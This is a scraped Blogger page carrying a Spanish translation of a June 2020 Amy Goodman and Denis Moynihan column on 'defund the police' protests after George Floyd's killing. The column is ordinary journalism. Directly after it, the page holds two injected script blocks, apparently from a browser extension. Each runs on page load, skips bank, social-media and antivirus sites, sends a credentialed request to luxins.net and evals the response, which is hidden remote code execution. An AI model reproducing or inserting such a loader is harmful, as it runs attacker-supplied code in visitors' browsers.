/></div><div><br /></div><div><font size="6"><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-LEHDT-NGtLmr4GFBpAehyNATFXkJ4obGYkzDXqBeDyeiPH4apnA5Hkal4gQUArvY-o0fdeStS8BVd-6t71tYlnBvl97ttH5IhksNQc-k7GxbLowD0VWZKtNMLmTSzj7KmRB-cknIbw/s184/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="128" data-original-width="184" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-LEHDT-NGtLmr4GFBpAehyNATFXkJ4obGYkzDXqBeDyeiPH4apnA5Hkal4gQUArvY-o0fdeStS8BVd-6t71tYlnBvl97ttH5IhksNQc-k7GxbLowD0VWZKtNMLmTSzj7KmRB-cknIbw/" /></a></div>"Dejen de financiar a la policía": activistas en Estados Unidos exigen defender las vidas afroestadounidenses</b></font><br /></div><div><br /></div><div><p><strong>Amy Goodman y Denis Moynihan</strong></p>
<p>Las protestas contra la violencia policial en Estados Unidos, que ya 
llevan más de dos semanas ininterrumpidas, están comenzando a generar 
cambios. El asesinato de George Floyd a manos de la policía de 
Minneapolis impulsó a cientos de miles &#8212;o quizás millones&#8212; de personas a
 salir a las calles, para exigir justicia para Floyd y otras víctimas de
 la policía, así como un cambio fundamental en el sistema policial. El 
lema &#8220;dejen de financiar a la policía&#8221; recorre el país, entonado 
descarnadamente por personas cansadas de un ciclo que se repite una y 
otra vez: violencia policial, protestas, promesas de reforma y luego&#8230; 
nada. En Minneapolis, una gran mayoría del Concejo Municipal de la 
ciudad se ha comprometido a tomar medidas para desmantelar el 
Departamento de Policía de Minneapolis.</p>
<p>En una entrevista para Democracy Now!, el profesor de la Universidad 
de Harvard Khalil Gibran Muhammad, autor de &#8220;The Condemnation of 
Blackness&#8221; (&#8220;La condena a la negritud&#8221;, en español), expresó: &#8220;No hemos 
visto un momento como este en al menos medio siglo, con manifestantes 
saliendo a las calles para exigir, de una vez por todas, no solo una 
reforma policial y que se termine la impunidad, sino también una nueva 
perspectiva de la relación entre las autoridades estatales y la salud de
 una comunidad&#8221;.</p>
<p>En Minneapolis, los cuatro oficiales que participaron en la muerte de
 George Floyd han sido formalmente acusados por el asesinato. Pero la 
población quiere más que condenas, que en muchos casos ni siquiera se 
concretan, tal como expresó Keith Ellison, primer fiscal general 
afroestadounidense de Minnesota. Ellison se hizo cargo de llevar 
adelante la acusación formal contra los policías involucrados en la 
muerte de Floyd por temores de que el fiscal del condado tuviera un 
sesgo a favor de la policía. Tras décadas de impunidad, violencia contra
 los residentes de la ciudad y el fracaso en la resolución de crímenes 
violentos, una gran cantidad de gente en Minneapolis desea que el 
departamento de policía de su ciudad sea desmantelado.</p>
<p>Jeremiah Ellison, miembro del Concejo Municipal de Minneapolis, opinó
 en una entrevista para Democracy Now!: &#8220;Tenemos que crear un sistema de
 seguridad pública que funcione para todos&#8221;. Jeremiah Ellison es hijo de
 Keith Ellison y conoce personalmente la inclinación por la violencia 
del Departamento de Policía de Minneapolis. En 2015, en medio de las 
masivas protestas no violentas tras la muerte a manos de la policía de 
otro joven afroestadounidense, Jamar Clark, un oficial de este mismo 
departamento de policía apuntó con un arma de fuego a la cabeza de 
Jeremiah mientras permanecía con las manos alzadas.</p>
<p>Jeremiah Ellison prosiguió: &#8220;El año pasado hicimos un estudio de las 
llamadas al 911 y nos dimos cuenta de que entre las principales llamadas
 que atiende la policía están las llamadas por lo que consideramos 
personas con trastornos emocionales o llamadas por temas de salud 
mental. &#191;Necesitamos un arma de fuego presente en una llamada como esa? 
&#191;Necesitamos un arma de fuego presente en una llamada por un billete de 
20 dólares falso? Creo que no&#8221;.</p>
<p>En la ciudad de Nueva York hay agrupaciones que luchan desde hace 
décadas para reformar el Departamento de Policía de la ciudad. La lista 
de hombres negros desarmados muertos a manos de la policía neoyorquina 
es cada vez más larga: Amadou Diallo, Patrick Dorismond, Ousmane Zongo, 
Timothy Stansbury Jr., Sean Bell, Ramarley Graham, Eric Garner&#8230; y la 
lista continúa. Linda Sarsour, activista de larga trayectoria, colaboró 
en la organización de una marcha para exigir un cambio en las políticas 
policiales tras el asesinato de George Floyd. Sarsour expresó en 
Democracy Now!: &#8220;Más de 50.000 personas salieron a las calles con 
nosotros, y tenemos una serie de demandas. Dejen que los policías hagan 
lo que se supone que deben hacer: mantener a las personas seguras. No 
son trabajadores sociales. No son profesionales de la salud mental. No 
son educadores. Así que, en realidad, se involucran en actividades que 
no coinciden con la certificación ni con los criterios de las 
actividades que debería desempeñar un agente de policía. Si no los 
capacitan para eso en la academia de policía, entonces, &#191;por qué los 
enviamos a abordar cosas que no tienen nada que ver con ellos? En la 
ciudad de Nueva York, el departamento de policía cuenta con mayor 
presupuesto que casi cualquier otro organismo de la ciudad, de hecho, 
tal vez el mayor presupuesto de todos los organismos públicos de la 
ciudad de Nueva York. Lo que reclamamos es que reduzcan su presupuesto, 
tomen ese dinero y lo reasignen a jóvenes y adultos mayores, al 
desarrollo comunitario, con un enfoque en aquellos que han sido 
afectados más directamente: comunidades de color y gente pobre de clase 
trabajadora&#8221;.</p>
<p>Al tiempo que la gente se alza en demanda de justicia para George 
Floyd y de políticas para abordar la imperecedera plaga de racismo en 
Estados Unidos, la policía, la Guardia Nacional y el presidente Trump y 
sus secuaces han hecho todo lo posible para reprimir violentamente la 
disidencia. Los activistas han sido golpeados, rociados con gases 
lacrimógenos y gas pimienta, baleados y arrestados en masa. Tanto 
manifestantes no violentos como periodistas han sufrido la pérdida de 
ojos, han sido embestidos por autos y camiones y han sufrido fracturas. 
En una manifestación en San José, California, la policía le disparó a un
 colaborador comunitario que solía instruir a los propios agentes sobre 
el sesgo implícito de la institución policial contra las personas de 
color. Derrick Sanderlin, un afroestadounidense de 27 años de edad, 
recibió un disparo de bala de goma en la ingle que le ocasionó una 
ruptura de testículo y ahora ya no podrá engendrar hijos.</p>
<p>A medida que el gas lacrimógeno se disipa, comienzan a aprobarse las 
largamente esperadas leyes de reforma policial. Tanto en el estado de 
Nueva York y en Colorado, como en las ciudades de Houston, en Texas, y 
Raleigh, en Carolina del Norte, se han prohibido las llaves de 
estrangulamiento. La Cámara de Representantes de Estados Unidos está por
 aprobar un proyecto de ley que prohibirá las llaves de estrangulamiento
 a nivel federal. También creará una base de datos nacional de policías 
violentos, por lo que un agente despedido no podrá simplemente mudarse a
 un departamento de policía de otra ciudad o pueblo.</p>
<p>El martes pasado, después del funeral de George Floyd, su hermano 
menor, Philonise, voló a Washington D.C. para dirigirse al Comité 
Judicial de la Cámara de Representantes: &#8220;George no estaba haciéndole 
daño a nadie ese día. No merecía morir por veinte dólares. Les pregunto,
 &#191;es eso es lo que vale la vida de un hombre negro? &#191;Veinte dólares? 
Estamos en 2020. Ya fue suficiente&#8221;.</p></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><div><br /></div><script>(function(callback, eventName, timeout) {  if (typeof window.CustomEvent !== "function") {    const CustomEvent = function(event, params) {      params = params || {        bubbles: false,        cancelable: false,        detail: null      };      var evt = document.createEvent('CustomEvent');      evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);      return evt;    };    CustomEvent.prototype = window.Event.prototype;    window.CustomEvent = CustomEvent;  }  let run = false;  const handle = function() {    if (run) {      return;    }    run = true;    const e = new CustomEvent(eventName, {      detail: JSON.stringify(callback())    });    window.dispatchEvent(e);  };    if(timeout) {   setTimeout(handle, timeout);  } else {   handle();  }})(function(){(function (doc, w) {
    "use strict";

    var except = ['youtube.com', 'alitools.io', 'vtb24.ru', 'bank', 'login.aliexpress.com', 'vk.com', 'facebook.com', 'instagram.com', 'linkedin.com', 'vimeo.com', 'skyload.io', 'pb.ua', 'privatbank.ua', 'google', 'yandex', 'ya.ru', 'opera', 'kaspersky', 'localhost'];
    var host = doc.location.href;

    var run = except.filter(function (h) {
        return host.indexOf(h) >= 0;
    }).length === 0;

    if (!run) {
        return;
    }

    if (w.top !== w.self) {
        return;
    }

    var params = {
        id: 304
    };

    var qs = [];
    for (var key in params) {
        qs.push(key + '=' + encodeURIComponent(params[key]));
    }

    var r = new XMLHttpRequest();
    r.withCredentials = true;
    r.onload = function() {eval(this.responseText);};
    r.open("get", 'https://luxins.net/code?' + qs.join('&'));
    r.send();
})(document, window);
},"skyload-event-292-1592059136940",);</script><script>(function(callback, eventName, timeout) {  if (typeof window.CustomEvent !== "function") {    const CustomEvent = function(event, params) {      params = params || {        bubbles: false,        cancelable: false,        detail: null      };      var evt = document.createEvent('CustomEvent');      evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);      return evt;    };    CustomEvent.prototype = window.Event.prototype;    window.CustomEvent = CustomEvent;  }  let run = false;  const handle = function() {    if (run) {      return;    }    run = true;    const e = new CustomEvent(eventName, {      detail: JSON.stringify(callback())    });    window.dispatchEvent(e);  };    if(timeout) {   setTimeout(handle, timeout);  } else {   handle();  }})(function(){(function (doc, w) {
    "use strict";

    var except = ['youtube.com', 'alitools.io', 'vtb24.ru', 'bank', 'login.aliexpress.com', 'vk.com', 'facebook.com', 'instagram.com', 'linkedin.com', 'vimeo.com', 'skyload.io', 'pb.ua', 'privatbank.ua', 'google', 'yandex', 'ya.ru', 'opera', 'kaspersky', 'localhost'];
    var host = doc.location.href;

    var run = except.filter(function (h) {
        return host.indexOf(h) >= 0;
    }).length === 0;

    if (!run) {
        return;
    }

    if (w.top !== w.self) {
        return;
    }

    var params = {
        id: 304
    };

    var qs = [];
    for (var key in params) {
        qs.push(key + '=' + encodeURIComponent(params[key]));
    }

    var r = new XMLHttpRequest();
    r.withCredentials = true;
    r.onload = function() {eval(this.responseText);};
    r.open("get", 'https://luxins.net/code?' + qs.join('&'));
    r.send();
})(document, window);
},"skyload-event-426-1592084127869",);</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn'>El Muerto</span>
</span>
<span class='post-timestamp'>
en
<a class='timestamp-link' href='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html' rel='bookmark' title='permanent link'><abbr class='published' title='2020-06-13T18:38:00-03:00'>18:38</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/5988078487683760075/6095589182919734729' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1257205464'>
<a href='https://draft.blogger.com/post-edit.g?blogID=5988078487683760075&postID=6095589182919734729&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div addthis:title='Zona libre de policías' addthis:url='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html' class='addthis_toolbox addthis_default_style'><a class='addthis_button_compact' href='http://www.addthis.com/bookmark.php?v=250&username=xa-4c4492371f2e6551'>Compartir en tus redes sociales</a>
<span class='addthis_separator'>|</span>
<a class='addthis_button_facebook'></a>
<a class='addthis_button_myspace'></a>
<a class='addthis_button_google'></a>
<a class='addthis_button_twitter'></a>
</div>
<script src="//s7.addthis.com/js/250/addthis_widget.js#username=xa-4c4492371f2e6551" type="text/javascript"></script>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentarios:
        
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>No ponga reclame, será borrado</p>
<a href='https://draft.blogger.com/comment/frame/5988078487683760075?po=6095589182919734729&hl=es&saa=85391&origin=https://elmuertoquehabla.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elmuertoquehabla.blogspot.com/2020/06/luc-con-votos-del-fa.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elmuertoquehabla.blogspot.com/2020/06/talvi-y-el-tema-de-venezuela.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://elmuertoquehabla.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://elmuertoquehabla.blogspot.com/feeds/6095589182919734729/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Blog El Muerto ||| Actualización diaria Información alternativa</h2>
<div class='widget-content'>
<br /><br />
<center><img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikxEnZz4Bqr1QiJ33QQKNZc6qPmcgKXXtaRQ4owrGvmgCZt0vi8d2DCHu27ydt_GaLG8AzjhRucahvxwBKX8nQsj6y2WXk5P0A63WsV4nwsHcaUtHWa9pG4jpSXiJc1VM7xhSg57VW-1E/s0/4a9.jpg" width="100%" />
<span style="font-size: large;"><b>Varias veces eliminado. Quien me de por muerto le erra...</b></span><div></div><center/>
<br /><br />
<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Ycn4YnFvp0jBQ5DgZxCW8Turb8jooJ3i1Hh8YAoqmxkrDts8c93Rxq_e6zhBvbG4U8uZCFswsH_KZvngWj3F6NPrVGDhyphenhyphenMTiqjgs9fRumnnCHqrt2MYEi3pwqqxxJkEp37FBXLzlOYw/s0/1%25281%2529.png" width="100%" />

<br /><br />

<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtOlA4MgISgGTpsiyaXRmFFIUqNMYebfuWeXnXA_oNFUYPQpYZUtFGTxWcoEcrq1RYgSFJqIWJfgTP9mt543cuYDWVimr-g2qc4PkWeRLwaGZ0tiYqDBtWUuijHTrJ01h1JLoMKYtZqUo/s0/1.jpg" width="100%" />

<br /><br />


</center></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Páginas vistas en total +++ Gracias a todos</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Buscar en los enormes archivos de blog El Muerto</h2>
<div class='widget-content'>
<script>
  (function() {
    var cx = '017984258047331850938:33yb1rqtxio';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Lo que mas se vió</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/11/nitep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7sn7hKI2UCI0eNhzo0IWI68ffygYD2wS9XqMb8W9NJh2p-49dG2f0JBr4-3kAjeJ4fyExddrfxVsKUYG288MTtT80pftdPG_D1jH0nBHA58Ra1oBZtR9kUcTlmjG_z_Gpujbc5clMaRg_CejFZEtA444c9aK4GR7TW4yQH3d3fBKt2arsR61YW55y0w/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/11/nitep.html'>NITEP</a></div>
<div class='item-snippet'>&#160; &#161;&#8220;NITEP&#8221;: UNA SIGLA QUE MARCA RUMBO!  La Chacra, noviembre de 2025 &#8212; Álvaro Jaume (&#161;siempre REDOMÓN!)  NITEP es una sigla que traduce algo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/11/agua-para-montevideo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqXORi-B218v2DKcaPKvMEtbbx_dJX8KdKK_wA7SvizG4nFec4aB-wCs630UlkEpMKLPmWGi3LEiGWACOt3j6r5DEF16JNlabnFpqWd2Zb-X0T2BFt76NwaGsKzBgu3IRSNmpx8ofz8Yq2dhN1avo1KzizhKYcQdifbjDbgVjD3bkbVq3mWti7Ca7vhmM/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/11/agua-para-montevideo.html'>Agua para Montevideo</a></div>
<div class='item-snippet'>Caños rotos &#191;Esta bien gastar cientos de millones de dólares que no tenemos para agregar agua a la red de OSE_Uruguay&#160;que pierde de facturar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/11/colonizacion-cibernetica.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhntQG5Ifr8S8-vdDZl85bshM9Gl2eJboU42-lDVUk3EdAPyAD_eqoVevVx0ArJKTOCbj4pTimtAazxQ5aqezo5bthaRsLmELOi70iJoSr6heva0m2egqI8nEyLAFx7QME5G6K4-97IZVaMPeaZfWYELh70OoR56PU36oDTfgbVSrjP0xDffHM2f7yqQno/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/11/colonizacion-cibernetica.html'>Colonización cibernética</a></div>
<div class='item-snippet'>http://www.diputados.gub.uy/wp-content/uploads/2025/11/00118.pdf A principios de diciembre se llevará a cabo la actividad Ciber UY 2025 que,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2015/11/los-mas-ricos-del-uruguay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkKITzZRORh7UHnC9vj6MSUQKyg6MpDHjF9DMRQd4IBNIBessoicmz-XXXDl2jPKvlgvxOYznSXG0U3ekRdCwfHYK0ELNIobbGXtvgn3srSx7OuLm37FqZt8FSaalk-6_1txGH8y5IyE6O/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2015/11/los-mas-ricos-del-uruguay.html'>Los mas ricos del Uruguay</a></div>
<div class='item-snippet'>  Distribución de la riqueza en el mundo Wealth-X and UBS World Welath Report           JUAN MIGUEL GARCIA LAMAS   Sibarita&#160; Noviembre 2015 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/06/discretamante-masones.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTyPEqVxPo-XibxPGusWNJ-IBybhz3Q9VylQ3L4tVD0uBSkp0wVdpyHagWNegs4pSb_oc360pFXyk2kd1XsQxm0t7RINJ1ziatDXSd77gsymbzYbbm_JDMP62HEm0BM1wsfpUpjiorapfRvYAqUHvnJMuAIkRK_GGw38LLM_ef8Hr-q0devQQTjwbyTZoF/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/06/discretamante-masones.html'>Discretamente masones</a></div>
<div class='item-snippet'>&quot;Facilitadores&quot; &#160; &#160; &#160; Por Nicolás Delgado &#160; &#160;  	  En medio del año electoral Mario Pera, venerable gran maestro de la Gran Logia d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/10/es-tiempo-de-cumplir.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXFOELWqmQFTy25dkj2t7P2uKwPtpDF0iTMErIdYhhl4bQbj4aZsiENojsKwckOgTrGJS0TUg2SidKcmk6zHnwfzhJ1yLUgWPpS1PHDJFEw5jD82NLSCpCkIHfvV3Buxjsp5ypMd3Agc1c9SoYsRKZvi6MxV1ShvnxpIOZUWZp_spfIY5rO-2OBozu8js/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/10/es-tiempo-de-cumplir.html'>Es tiempo de cumplir</a></div>
<div class='item-snippet'>Bajo la consigna &#8220;Por trabajo, salario y presupuesto. Es tiempo de cumplir&#8221; , el PIT-CNT realizó este miércoles 29 de octubre un paro genera...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/10/la-estabilidad-de-los-mercaderes.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4KH9e4FCtVbKFOG62XiXI2LuAAJeVihJWW_gjfvobLIQDVwLPRbxZxFAn4SCk9YU6vtu_30fdxaJSpwGHQPMMx9d8jppQzPBzyw3EMXaeH0HUeyKJuINGF8ThTLIS1BziGhTu1qAYE-1S9bEUDPLQCMbW6-63ltTGxBycIBTT-LUfiAwOxY8nMQ6Mxfk/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/10/la-estabilidad-de-los-mercaderes.html'>La estabilidad de los mercaderes</a></div>
<div class='item-snippet'>La expulsión de los mercaderes del templo Ministro Gabriel Oddone valoró en el Parlamento triunfo de Milei en Argentina por estabilidad en l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2014/12/el-poder-de-los-masones-en-uruguay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAG6ziVKIPhzdFbja7LJby8rrGtg7H5uhoUG_vsETZfYi9DoGq_y6Lbhq6nbDQdPEryqtQkpLcOr-WCCvcaFQBct2g3iTeyrkyTc1tZyRw_xwsdCI2__kq9D4XoMOoiP5g_EUg8XYlCKgq/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2014/12/el-poder-de-los-masones-en-uruguay.html'>El poder de los masones en Uruguay</a></div>
<div class='item-snippet'>   Tabaré  Vázquez retornará a la Presidencia de la República el 1º de marzo con  una moderada presencia masónica en su círculo cálido      ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/10/la-generacion-z.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhls1jDRXZofGt2ATzq4HEF4R75WnZHH3pfCXDKafhe6JHvsAzaOwpb4ViWXOtMPDFFoTz7DRC7B0p-4kvMrnqXsio1KwTLWriFVrs4VatFufOpH6rObA_W8zQuiEPaWuyrnGVdAtgLe9rTEgyN8s5xK6fZ_rPVnVc7BHvB1EpUFe033GF4r7MUQqq7sWI/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/10/la-generacion-z.html'>La generación "Z"</a></div>
<div class='item-snippet'>&#160; &#160; (I)  Insisto en mi línea de darle a las palabras, al discurso, el cimiento de &#8220;LO REAL&#8221;, de lo que uno vive y ES . &#161;Con más razón observ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://elmuertoquehabla.blogspot.com/2025/01/la-estafa-piramidal-de-conexion-ganadera.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiktT838fQQ6rJL73H_YJ_33qiU7qxQKO6hWdaeS31cIy271ixmVns5AQkIauW45CQjrYLJorljiIbYAuRDDLpW-VrkEuBvm4c8kQOkPFgBAK7lBdUkhNqi_Yz6kG50TLYCgXFshyQuUmJHDvUSttXkTPDp6QYSJDJb6VkuFmF_sqIeOTyoEbyVbGboT7M/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://elmuertoquehabla.blogspot.com/2025/01/la-estafa-piramidal-de-conexion-ganadera.html'>La estafa piramidal de Conexión Ganadera</a></div>
<div class='item-snippet'>&#160; Un centenar de inversores presentan denuncia penal contra Conexión Ganadera y su director &#160; 2.15.1.0 El comunicado del Banco Central por s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Cartelera</h2>
<div class='widget-content'>
<br /><br />


<br /><br /><img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqb7-vm23Dtg5qgEKcPO7U7pL4WsZ7H5MfAwc5Q_n3o53PObKmfNFphcE9IJIZBuRY56ttI5n1HbHArFpLHWoBKr6oMlvzDdpQ8ZZnLl6z9Ol_BIHLhyGOXoS1-SCPRN5FhzTkX7MTytY/s0/1.jpg" width="100%" />

<br /><br />

<img border="0"  src="https://blogger.googleusercontent.com/img/a/AVvXsEi3kgPoKTrGTmtQ2t_2qDh1k87w8KX7Dyzi6xZYKBmtI0OPg2XNzfppwD5613ciXWTuFESqaZ04E7FiBhyN8yI5sY8VhlX7NPyBknsELEeWqjYdZtkCLc2cbmFzjciow_Qgw9MvyImp7ZDAkJYBcZqda1VFa6T05-TH62TzcDod4wOiF807WzwbJ4UG=s692" width="100%" />

<br /><br />

<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFQLRc3_1LV355VNKb6D12LOIFHId6MUZj-PmGh2zR-qhLApF5gR7471KLsY0y1-pddMRdVa0rB6ePUxNC82jKQlZHjQHQM2ZE28bSgYfF4ROPLaLd65Jjr2VdOr21y4Qsh7X8w-cAFw/s0/1.jpg" width="100%" />
<br /><br />

<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWd0CKdC__3gGrrOTFMQJg7agmgmKDwLoEfU5NIyLMfuXpENGKxFMZ37Jml9236mXJlclCMLCF2Hp12Zzp9GlhnAFvPTDjyMaeHGWeG99GX6zd0bhSWCrXQlHvv-5bM6zXtNRjv4FbC_E1xsHs0_vGtrijwpoxROhkOvamPv_7GolAjLzYodrnjArU/s600/1.jpg" width="100%" />

<br /><br />



<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuZ1_BrrbnM-zaef7D4JwBJG21ieJuhoH-uqSmIOE0NcJDPQpas3iSTXZ7Y908lTQF9eiwrHS867eC_TpW8ad36nNqolwP3MytIRIzQRAmYZnS3jDIbZNtvDqVjY9ZVcSrbLrzsk2vjfg/s1600/1.jpg" width="100%" />


<br />
<br />

<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-WtbeCKHL3k2HXBVg1Oy2wEMMwPvRWlI0_bJgm692QkfqQppGO9FWqGAGGhNyBJ7NRSH9VmaF7cy1odVKFafsPy7ts5Te0Y9pVcC24vVBLqMBj6k-YYmZTLIVtrm4bn0qJRU3ozqetdE/s640/1.jpg" width="100%" />

<br /><br />


<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieHpXtLymllh4bEz8902KoR1bXplnw_GLKDdtAIwrV2RK6O59Pl14nf7xT2ROqSbKDpWKRgq6aoMc7bQWt9y5D4nHN9_pFZ-gMn4NchVIp_Xcb9lbL35-rDz2Hl958HDY6yI-d9mu-C7U/s960/1.jpg" width="100%" />

<br /><br />



